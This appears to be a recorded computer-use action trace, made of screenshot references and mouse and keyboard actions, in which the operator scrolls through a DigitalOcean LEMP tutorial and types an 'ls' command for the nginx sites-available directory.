
drag(339, 127, 268, 126)
key(BackSpace)
key(Return)

scroll(171, 340, down, 2)
scroll(171, 341, down, 1)

Open DigitalOcean's LEMP tutorial and scroll to its sites-available server block.
click(213, 265)

scroll(164, 251, down, 2)
scroll(166, 253, down, 3)
scroll(166, 255, down, 2)

scroll(166, 255, down, 1)
scroll(167, 204, down, 3)

scroll(195, 168, down, 2)
scroll(193, 165, down, 2)

scroll(192, 166, down, 1)
scroll(188, 170, down, 2)
scroll(186, 171, down, 5)

scroll(185, 179, down, 2)
scroll(185, 180, down, 1)
scroll(184, 179, down, 2)
scroll(183, 181, down, 2)
scroll(182, 181, down, 1)
scroll(182, 181, down, 3)
scroll(182, 181, down, 2)
scroll(182, 181, down, 1)

scroll(182, 184, down, 2)
scroll(182, 184, down, 4)
scroll(182, 184, down, 4)
scroll(182, 184, down, 2)
scroll(181, 184, down, 3)
scroll(182, 184, down, 2)
scroll(183, 184, down, 3)

scroll(181, 185, down, 1)
scroll(182, 186, down, 1)
scroll(182, 185, down, 1)

scroll(182, 187, down, 1)
scroll(182, 186, down, 1)

scroll(234, 181, down, 1)

scroll(210, 201, down, 2)
scroll(206, 203, down, 2)

scroll(187, 169, down, 1)

scroll(247, 145, down, 1)
scroll(274, 147, down, 1)

scroll(267, 149, down, 1)
scroll(267, 149, up, 3)
mouse_move(236, 151)
scroll(313, 122, up, 1)

scroll(314, 122, up, 1)
scroll(313, 123, up, 1)

Copy /etc/nginx/sites-available/ from the tutorial and send it as the ls payload.
drag(522, 293, 700, 294)

drag(629, 452, 648, 451)

drag(612, 423, 468, 427)

text(ls )

text(/)

mouse_move(239, 148)
mouse_down()
mouse_move(204, 150)
mouse_move(598, 381)
mouse_up()

click(819, 284)
